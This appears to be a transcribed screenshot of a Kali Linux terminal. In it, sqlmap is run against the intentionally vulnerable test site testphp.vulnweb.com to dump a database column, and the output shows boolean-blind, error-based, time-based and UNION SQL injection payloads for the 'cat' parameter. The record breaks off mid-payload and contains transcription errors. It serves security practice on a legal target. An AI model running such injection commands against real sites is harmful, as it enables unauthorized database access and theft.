 hafsa@kali: ~
File Actions Edit View Help
Screenshot taken
View image
(hafsa㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T categ -C cdesc --dump
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:25:37 /2022-11-06/
[13:25:38] [INFO] resuming back-end DBMS 'mysql'
[13:25:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 6165=6165
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1))),0×7170786a71),3487)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6a6b71,0×4678494d526b7a554d466a685447574461496a674763674861626664 8426150